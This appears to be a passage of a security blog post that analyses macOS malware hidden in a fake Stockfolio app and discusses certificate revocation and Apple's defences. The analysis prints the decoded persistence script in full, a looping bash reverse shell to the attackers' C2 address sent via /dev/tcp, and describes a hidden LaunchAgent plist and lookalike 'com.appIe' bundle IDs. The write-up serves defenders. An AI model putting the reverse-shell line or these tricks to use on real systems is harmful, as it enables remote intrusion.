



We can see that in this sample the script contains a bunch of lightly encoded base64 and that upon decoding, it will write the contents as a hidden property list file in the ~/Library/LaunchAgents folder with, in this case, the file name .com.apple.upd.plist.

Upon decoding the base64, we see the dropped property list file itself contains more encoded base64 in its Program Arguments.

Further decoding reveals a bash script that opens a reverse shell to the attackers’ C2.

while :; do sleep 10000; screen -X quit; lsof -ti :25733 | xargs kill -9; screen -d -m bash -c 'bash -i >/dev/tcp/193.37.212.176/25733 0>&1'; done













The code sleeps for 10000 seconds, then quits and kills any previous connection. The screen utility is then used to start a new session in ‘detached’ mode. This essentially allows the attacker to resume the same session if the connection should drop at any point. The script then invokes Bash’s interactive mode to redirect the session to the attackers device at the URL shown above across port 25733. In their write-up, the Trend Micro researchers reported seeing the reverse shell used over ports 25733–25736. Disassembly of the main binary in our sample shows that two further ports, 25737 and 25738, may also be utilized, with the latter used with zsh rather than bash as the shell of choice.





Before we move on to discuss detection and response, let’s note one further characteristic of the malware not pointed out in the previous research. The malicious Stockfoli.app’s Info plist is being distributed with at least two different bundle identifiers (we’re sure there will be more). These are:

com.appIe.stockf.stocks

com.appIe.stockfolioses.Stockfoli

Looked at casually, those look like they begin with ‘com.apple’. But closer inspection (or changing the font) reveals that the ‘l’ in “apple” is in fact a capital “I”.

com.appIe.stockf.stocks

com.appIe.stockfolioses.Stockfoli

We will come back to the reason for this ruse below.





CERT REVOKED WHACK-A-MOLE

Let’s turn to detection and response. If you’re a Mac user running an unprotected Mac (i.e., you’re not using a Next-Gen solution like SentinelOne), you might be glad to hear that these malicious samples should now fail to execute if you try to download and run them. That’s due to the fact that Apple have since revoked the code signature used to sign these samples.

While it’s great to see Apple on the ball and revoking the signatures of known malware, this kind of after-the-fact protection shouldn’t provide as much comfort as some seem to take from it. A fellow macOS enthusiast remarked to me after this latest discovery that Apple’s action proved to him that Macs are secure against malware, to which my somewhat more circumspect response was: how long was this malware in the wild before it was discovered and the signature revoked? How many users were infected by this malware before it became publicly known? How many unknown, validly signed malware samples are still out there?

It won’t be long before the threat actors package their wares in a newly signed bundle and the game of whack-a-mole begins again: attackers create and distribute a malicious app with a valid code signature; after some variable amount of time in the wild, the malware is discovered and Apple revoke the signature; the attackers then repackage the malware with a fresh signature and the process begins all over again!

If you’re the victim, a day, an hour, or even a minute is too late if you’re relying on this kind of mechanism to protect you. In fact, it inherently relies on some people becoming victims in order for samples to be discovered and signatures revoked in the first place. Cold comfort if you’re one of the unfortunate early victims!

Perhaps not widely appreciated is just how easy it is for bad actors to acquire valid code signing identities. Given the rewards, bad actors are quite happy to burn $99 subscriptions and play whack-a-mole with Apple. This is relatively easy to do as there are many fake and compromised (i.e., hacked) AppleIDs that can be turned into developer signatures using stolen credit cards and other payment methods.

Repackaging the same malicious script inside a new app bundle with a new cert is a task that can be automated with very little effort; it is a technique we see the commodity adware and PUP players use on a daily basis.

YARA YARA, YADA YADA…

To be fair, Apple don’t just rely on revoking certs of discovered malware though. Indeed, they have been talking a lot about ‘defense in depth’ recently (WWDC 2019), and as regular readers of this blog will know, Apple have a suite of built-in tools like Gatekeeper, XProtect and MRT to help block and remediate known malware. With the upcoming Catalina release, Apple will add compulsory notarization to their armoury, too.







